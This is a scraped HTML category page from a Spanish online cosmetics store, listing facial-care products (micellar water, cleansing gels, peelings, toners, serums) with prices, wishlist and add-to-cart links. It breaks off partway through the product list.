					    <a class="title" href="https://comercialrivera.net/blog/que-es-el-contouring-de-pestanas-y-como-conseguirlo-en-seis-faciles-pasos-n45"><img src="/modules/prestablog/themes/default/up-img/thumb_45.jpg" alt="Qu&eacute; es el contouring de pesta&ntilde;as y c&oacute;mo conseguirlo en seis f&aacute;ciles pasos"/></a>						<h5><a class="title" href="https://comercialrivera.net/blog/que-es-el-contouring-de-pestanas-y-como-conseguirlo-en-seis-faciles-pasos-n45">
						  <span class="title">Qué es el contouring de pestañas y cómo conseguirlo en seis fáciles pasos</span>
						</a></h5>
						<p class="description">En el mundo del maquillaje profesional, del make up art, existen todo tipo de [...]</p>					</li>
									<li class="entry">
					    <a class="title" href="https://comercialrivera.net/blog/las-sombras-de-ojos-las-aliadas-mas-importantes-en-tu-maquillaje-n44"><img src="/modules/prestablog/themes/default/up-img/thumb_44.jpg" alt="Las sombras de ojos, las aliadas m&aacute;s importantes en tu maquillaje."/></a>						<h5><a class="title" href="https://comercialrivera.net/blog/las-sombras-de-ojos-las-aliadas-mas-importantes-en-tu-maquillaje-n44">
						  <span class="title">Las sombras de ojos, las aliadas más importantes en tu maquillaje.</span>
						</a></h5>
						<p class="description">Comienza a perder el miedo por las sombras de ojos y conviértelas en las aliadas más  [...]</p>					</li>
									<li class="entry">
					    <a class="title" href="https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43"><img src="/modules/prestablog/themes/default/up-img/thumb_43.jpg" alt="Cuarentena por coronavirus: trucos de maquillaje y c&oacute;mo salir bien en la pantall"/></a>						<h5><a class="title" href="https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43">
						  <span class="title">Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall</span>
						</a></h5>
						<p class="description">Teletrabajo y videoconferencias en un momento de cuarentena por coronavirus. [...]</p>					</li>
							</ul>
			</div>
</section>
<!-- /CT Block RSS module-->

								</div>
										
							<!-- Center -->
							<div id="center_column" class="col-xs-12 col-sm-9">
				



			
				<div class="content_scene_cat">
							<!-- Category image -->
								<div class="align_center">
					<img src="https://comercialrivera.net/c/50-pos_scene/cosmetica-facial.jpg" alt="Cosm&eacute;tica Facial" title="Cosm&eacute;tica Facial" id="categoryImage" width="870" height="217" />
				</div>
							
							<div class="cat_desc">
									<div><p>Productos para el cuidado y tratamiento del rostro</p></div>
								</div>
					</div>
		
					<div class="content_sortPagiBar">
				<div class="sortPagiBar clearfix">
					<div class="mode-view"></div>
					<div class="product-compare">
						

	<form method="post" action="https://comercialrivera.net/comparacion-productos" onsubmit="true">
		<p>
		<input type="submit" id="bt_compare" class="button bt_compare" value="Comparar" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
		</p>
	</form>


					</div>
					<div class="sort-by visible-lg visible-md">
						



<form id="productsSortForm" action="https://comercialrivera.net/categoria/50-cosmetica-facial" class="productsSortForm">
	<p class="select">
		<label for="selectPrductSort">Ordenar por</label>
		<select id="selectPrductSort" class="selectProductSort">
			<option value="position:asc" selected="selected">--</option>
							<option value="price:asc" >Precio: m&aacute;s baratos primero</option>
				<option value="price:desc" >Precio: m&aacute;s caros primero</option>
						<option value="name:asc" >Nombre: de A a Z</option>
			<option value="name:desc" >Nombre: de Z a A</option>
							<option value="quantity:desc" >En inventario primero</option>
						<option value="reference:asc" >Referencia: m&aacute;s bajo primero</option>
			<option value="reference:desc" >Referencia: m&aacute;s alto primero</option>
		</select>
	</p>
</form>
<!-- /Sort products -->

					</div>
				</div>
			</div>
			
			


  	<!--array(0) {
}
-->
<div id = "product_contents">
<div class ='grid_view_content'>	 
   
       <div id="product_list" class="grid_view clear">
		<ul class="product-grid row">
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12 first_item item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/100-agua-micelar-100ml-cz04045.html" title="Agua micelar (100ml)" class="product_image"><img class = "bigpic_100_productgrid"  src="https://comercialrivera.net/104-pos_product_clothes/agua-micelar-100ml.jpg" alt="Agua micelar (100ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '100', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/100-agua-micelar-100ml-cz04045.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_100" value="comparator_item_100"  autocomplete="off"/> 
						<label for="comparator_item_100">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">12,65 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/100-agua-micelar-100ml-cz04045.html" title="Agua micelar (100ml)">Agua micelar (100ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_100" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=100&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  alternate_item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/104-gel-crema-desmaquillante-100ml-cz04035.html" title="Gel Crema Desmaquillante (100ml)" class="product_image"><img class = "bigpic_104_productgrid"  src="https://comercialrivera.net/108-pos_product_clothes/gel-crema-desmaquillante-100ml.jpg" alt="Gel Crema Desmaquillante (100ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '104', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/104-gel-crema-desmaquillante-100ml-cz04035.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_104" value="comparator_item_104"  autocomplete="off"/> 
						<label for="comparator_item_104">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">16,13 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/104-gel-crema-desmaquillante-100ml-cz04035.html" title="Gel Crema Desmaquillante (100ml)">Gel Crema Desmaquillante (100ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_104" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=104&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/107-peeling-facial-regenerador-200-ml-cz99011.html" title="Peeling Facial Regenerador (200 ml)" class="product_image"><img class = "bigpic_107_productgrid"  src="https://comercialrivera.net/111-pos_product_clothes/peeling-facial-regenerador-200-ml.jpg" alt="Peeling Facial Regenerador (200 ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '107', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/107-peeling-facial-regenerador-200-ml-cz99011.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_107" value="comparator_item_107"  autocomplete="off"/> 
						<label for="comparator_item_107">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">58,46 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/107-peeling-facial-regenerador-200-ml-cz99011.html" title="Peeling Facial Regenerador (200 ml)">Peeling Facial Regenerador (200 ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_107" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=107&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  alternate_item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html" title="Mascarilla de Arcilla y Frutas (50 ml)" class="product_image"><img class = "bigpic_106_productgrid"  src="https://comercialrivera.net/110-pos_product_clothes/mascarilla-de-arcilla-y-frutas-50-ml.jpg" alt="Mascarilla de Arcilla y Frutas (50 ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '106', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_106" value="comparator_item_106"  autocomplete="off"/> 
						<label for="comparator_item_106">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">27,71 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html" title="Mascarilla de Arcilla y Frutas (50 ml)">Mascarilla de Arcilla y Frutas (50 ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_106" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=106&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/105-gel-crema-desmaquillante-200ml-cz04001.html" title="Gel Crema Desmaquillante (200ml)" class="product_image"><img class = "bigpic_105_productgrid"  src="https://comercialrivera.net/109-pos_product_clothes/gel-crema-desmaquillante-200ml.jpg" alt="Gel Crema Desmaquillante (200ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '105', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/105-gel-crema-desmaquillante-200ml-cz04001.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_105" value="comparator_item_105"  autocomplete="off"/> 
						<label for="comparator_item_105">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">26,51 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/105-gel-crema-desmaquillante-200ml-cz04001.html" title="Gel Crema Desmaquillante (200ml)">Gel Crema Desmaquillante (200ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_105" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=105&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  alternate_item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/108-peeling-facial-regenerador-50-ml-cz99010.html" title="Peeling Facial Regenerador (50 ml)" class="product_image"><img class = "bigpic_108_productgrid"  src="https://comercialrivera.net/112-pos_product_clothes/peeling-facial-regenerador-50-ml.jpg" alt="Peeling Facial Regenerador (50 ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '108', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/108-peeling-facial-regenerador-50-ml-cz99010.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_108" value="comparator_item_108"  autocomplete="off"/> 
						<label for="comparator_item_108">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">26,14 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/108-peeling-facial-regenerador-50-ml-cz99010.html" title="Peeling Facial Regenerador (50 ml)">Peeling Facial Regenerador (50 ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_108" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=108&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/110-tonico-con-aloe-vera-100-ml-cz04036.html" title="Tónico con Aloe Vera (100 ml)" class="product_image"><img class = "bigpic_110_productgrid"  src="https://comercialrivera.net/114-pos_product_clothes/tonico-con-aloe-vera-100-ml.jpg" alt="Tónico con Aloe Vera (100 ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '110', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/110-tonico-con-aloe-vera-100-ml-cz04036.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_110" value="comparator_item_110"  autocomplete="off"/> 
						<label for="comparator_item_110">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">14,38 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/110-tonico-con-aloe-vera-100-ml-cz04036.html" title="T&oacute;nico con Aloe Vera (100 ml)">T&oacute;nico con Aloe Vera (100 ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_110" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=110&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  alternate_item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/111-tonico-con-aloe-vera-200-ml-cz99007.html" title="Tónico con Aloe Vera (200 ml)" class="product_image"><img class = "bigpic_111_productgrid"  src="https://comercialrivera.net/115-pos_product_clothes/tonico-con-aloe-vera-200-ml.jpg" alt="Tónico con Aloe Vera (200 ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '111', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/111-tonico-con-aloe-vera-200-ml-cz99007.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_111" value="comparator_item_111"  autocomplete="off"/> 
						<label for="comparator_item_111">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">24,78 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/111-tonico-con-aloe-vera-200-ml-cz99007.html" title="T&oacute;nico con Aloe Vera (200 ml)">T&oacute;nico con Aloe Vera (200 ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_111" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=111&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/113-serum-antienvejecimiento-20ml-cz04014.html" title="Serum antienvejecimiento (20ml)" class="product_image"><img class = "bigpic_113_productgrid"  src="https://comercialrivera.net/117-pos_product_clothes/serum-antienvejecimiento-20ml.jpg" alt="Serum antienvejecimiento (20ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '113', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/113-serum-antienvejecimiento-20ml-cz04014.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_113" value="comparator_item_113"  autocomplete="off"/> 
						<label for="comparator_item_113">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">32,28 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/113-serum-antienvejecimiento-20ml-cz04014.html" title="Serum antienvejecimiento (20ml)">Serum antienvejecimiento (20ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_113" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=113&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  alternate_item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/114-serum-contorno-de-ojos-15ml-cz04025.html" title="Serum Contorno de Ojos (15ml)" class="product_image"><img class = "bigpic_114_productgrid"  src="https://comercialrivera.net/118-pos_product_clothes/serum-contorno-de-ojos-15ml.jpg" alt="Serum Contorno de Ojos (15ml)" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '114', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/114-serum-contorno-de-ojos-15ml-cz04025.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_114" value="comparator_item_114"  autocomplete="off"/> 
						<label for="comparator_item_114">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">35,46 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/114-serum-contorno-de-ojos-15ml-cz04025.html" title="Serum Contorno de Ojos (15ml)">Serum Contorno de Ojos (15ml)</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_114" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=114&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12  item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/117-serum-piel-perfecta-cz04008.html" title="Serum Piel Perfecta" class="product_image"><img class = "bigpic_117_productgrid"  src="https://comercialrivera.net/121-pos_product_clothes/serum-piel-perfecta.jpg" alt="Serum Piel Perfecta" />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '117', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/117-serum-piel-perfecta-cz04008.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_117" value="comparator_item_117"  autocomplete="off"/> 
						<label for="comparator_item_117">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">38,34 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/117-serum-piel-perfecta-cz04008.html" title="Serum Piel Perfecta">Serum Piel Perfecta</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_117" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=117&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
                                <li class="ajax_block_product col-sm-6 col-md-4 col-sms-6 col-smb-12 last_item alternate_item clearfix">
			<div class="item-inner">
				<div class="other-action">
				<a  href="https://comercialrivera.net/producto/cosmetica-facial/118-serum-vital-c--cz04048.html" title="Serum Vital-C " class="product_image"><img class = "bigpic_118_productgrid"  src="https://comercialrivera.net/122-pos_product_clothes/serum-vital-c-.jpg" alt="Serum Vital-C " />
																			       	
				</a>
				<div class="actions">
					
					<ul class="add-to-links">
						<li><a onclick="WishlistCart('wishlist_block_list', 'add', '118', $('#idCombination').val(), 1,'productgrid'); return false;" class="add-wishlist" id="wishlist_button" title="A&ntilde;adir a favoritos" href="#">A&ntilde;adir a favoritos</a></li> 
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/118-serum-vital-c--cz04048.html" title="Ver Detalles">Ver Detalles</a></li>
						  
					</ul>
				</div>
				</div>
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_118" value="comparator_item_118"  autocomplete="off"/> 
						<label for="comparator_item_118">Comparar</label>
					</p>
								
				<div class="price-box"><span class="price">35,10 €</span></div>				
				<h5 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/118-serum-vital-c--cz04048.html" title="Serum Vital-C">Serum Vital-C</a></h5>
				<div>
																						<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_118" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=118&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span>A&ntilde;adir al carrito</span></a>
												
													</div>
			</div>
                    </li>
            	    </ul>
            </div>
			</div>
  <div class ='list_view_content'>
	<ul id="product_list" class="list_view clear">
			<li class="ajax_block_product first_item item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_100" href="https://comercialrivera.net/producto/cosmetica-facial/100-agua-micelar-100ml-cz04045.html" class="product_img_link" title="Agua micelar (100ml)">
					<img id="bigpic" src="https://comercialrivera.net/104-pos_product_clothes/agua-micelar-100ml.jpg" alt="Agua micelar (100ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_100" value="comparator_item_100"  autocomplete="off"/> 
									<label for="comparator_item_100">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/100-agua-micelar-100ml-cz04045.html" title="Agua micelar (100ml)">Agua micelar (100ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">12,65 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/100-agua-micelar-100ml-cz04045.html" title="Agua Micelar Desmaquillante (100 ml)" >Agua Micelar Desmaquillante (100 ml)</a></p>
				
					<span class="on_sale">&iexcl;En venta!</span>
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/100-agua-micelar-100ml-cz04045.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '100', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_100" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=100&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_104" href="https://comercialrivera.net/producto/cosmetica-facial/104-gel-crema-desmaquillante-100ml-cz04035.html" class="product_img_link" title="Gel Crema Desmaquillante (100ml)">
					<img id="bigpic" src="https://comercialrivera.net/108-pos_product_clothes/gel-crema-desmaquillante-100ml.jpg" alt="Gel Crema Desmaquillante (100ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_104" value="comparator_item_104"  autocomplete="off"/> 
									<label for="comparator_item_104">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/104-gel-crema-desmaquillante-100ml-cz04035.html" title="Gel Crema Desmaquillante (100ml)">Gel Crema Desmaquillante (100ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">16,13 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/104-gel-crema-desmaquillante-100ml-cz04035.html" title="Gel Crema Desmaquillante para limpiar en profundidad ojos y labios (100ml)" >Gel Crema Desmaquillante para limpiar en profundidad ojos y labios (100ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/104-gel-crema-desmaquillante-100ml-cz04035.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '104', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_104" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=104&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_107" href="https://comercialrivera.net/producto/cosmetica-facial/107-peeling-facial-regenerador-200-ml-cz99011.html" class="product_img_link" title="Peeling Facial Regenerador (200 ml)">
					<img id="bigpic" src="https://comercialrivera.net/111-pos_product_clothes/peeling-facial-regenerador-200-ml.jpg" alt="Peeling Facial Regenerador (200 ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_107" value="comparator_item_107"  autocomplete="off"/> 
									<label for="comparator_item_107">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/107-peeling-facial-regenerador-200-ml-cz99011.html" title="Peeling Facial Regenerador (200 ml)">Peeling Facial Regenerador (200 ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">58,46 €</span><br />						<span class="availability">Disponible</span>					</div>
